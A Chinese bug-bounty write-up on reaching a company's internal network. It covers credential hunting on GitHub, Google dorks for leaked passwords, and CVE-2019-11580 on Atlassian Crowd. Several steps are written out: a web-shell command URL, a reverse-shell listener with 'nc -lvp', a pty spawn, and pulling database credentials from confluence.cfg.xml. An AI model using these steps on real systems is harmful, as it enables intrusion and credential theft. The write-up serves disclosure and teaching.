
从信息收集到内网漫游
بسماللهالرحمنالرحيم本文主要讲述我是如何通过结合各种漏洞的利用,最终进入到世界上最大的ICT公司的内网.
pdf版本,戳我下载^_^
如果你嫌内容过多,I部分是简明扼要版本.
I. TL;DR
进入内网的过程,主要分为三个阶段.
- Github寻找各种凭据和内网地址信息.以及目标的开源框架
- 通过Google Hacking 搜索敏感信息:
site:*.target.com AND intext:their_password - 第三就是我在查看我的子域名扫描结果时,发现使用的是老版本

Atlassian Crowd,通过使用CVE-2019–11580拿到了权限,然后发现这台机器可以访问到内网很多资产.
我通过github获得的网段信息,查询到了内网的资产.

获得了一个稳定的shell
内网资产的响应信息
Detail
19年12月份,我计划找一些近几个月比较活跃的目标,希望能够获得RCE,然后访问内网资产,然后我开始从一些基础信息入手.
Github信息收集
因为我已经收集了几千个子域名,并且不好入手,所以我想回到基本状态,所以我去Github上寻找一些信息,参考https://www.youtube.com/watch?v=l0YsEk_59fQ
我做的是:
- 收集凭据,不管是否有效,这是为了寻找默认密码
-
发现了大约50多个密码 -
收集ip地址,然后猜测规律
- ip地址可以确定出资产是否属于他们
- 我利用这个方法找到5个p1

除此之外,ip的收集对进入内网以后有很大帮助
- 最后就是他们开发信息.第一部分大概花了我16小时,几天过后,大概只花几小时,最后我发现目标很少使用他们的框架开发内部应用程序.
- 另一方面就是可以进行代码审计

开发人员在使用Github协同开发的时候,可能会不注意就将敏感信息上传到repo中.
所以可以尝试搜索敏感信息.
-

password “.target.tld”关键字可以是telnet,ftp,ssh,mysql,jdbc,oracle -
target.tld “ password_value_here”我不讨清楚Github的搜索细节,但是我通过这两个不同的关键字,获得了不少有用的东西XD - 在一个repo里面找到信息之后,就继续在这个repo里面找到更多信息.
继续找类似password,pwd,pass的关键字


查询repo里面的api信息
啥也没有?
继续找这个用户的其他repo
还是啥也没有?
再找和这个repo有关人员的repo
看思维导图
问题来了
这些操作会耗费我们大量的时间,并且无法保证有效果,但是,这是信息收集的重点,我们都在做不确定的事情.
可能你会依赖自动化工具去做这些事情,但是有时候手动也很必要,需要互相结合.
Google hacking
我认为到这里差不多了,该进入下一个阶段了.
我在第一阶段的时候发现了一个子域名.然后....XD

这些都是内网域名,无法从外网访问.
这是我的关键字:
site:*.subx.target.tld AND intext:'one_of_password_pattern_value_here'尽管我知道这些域名我访问不了,但是想尝试找到一些敏感信息.

从这一阶段开始我得到很多信息,FTP和一些Web的密码
可以继续寻找一些
Oracle,MySQL,MSSQL
FTP,SSH
username,password
等等我得到一个很好的结果,就是我发现有4个账户可以登录,访问到一些信息.

我还可以访问超级管理员账户,可惜的是,不在范围内.
其中有公司的客户数据,但是由于隐私,我不发布截图
发现老版本的Atlassian
虽然找是找到了一写问题,但是还是没权限.
然后我用Aquatone进行子域名截图.
点击crowd的时候,我被重定向到一个包含Atlassian应用程序的Web站点.
到这里,大家做的第一件事其实都一样,就是google搜这个应用有没有漏洞.

最后发现一个CVE-----CVE-2019–11580
github上有了poc

下面就是验证了
验证漏洞
我要做的就是访问/admin/uploadplugin.action 这个api,如果回显出现
HTTP Status 400 — Requires POST那就说明可能存在漏洞
.....
丢,竟然是少宇的Poc
https://github.com/jas502n/CVE-2019-11580

浏览器的话访问

/crowd/plugins/servlet/exp?cmd=command_here

现在是一个root权限,我下面想反弹一个shell
尝试了基本的访问,最后在目标上下载我的python脚本反弹shell



可执行权限设置完毕

然后
$ nc -lvp <我们的端口>获得shell


然后要想获得交互式shell,再执行
python -c 'import pty;pty.spawn("/bin/bash")'因为我不了解这个应用,我就去查文档,最后发现

密码是在<confluence_home> /confluence.cfg.xml文件中
找到具体位置


成功连接到mysql数据库
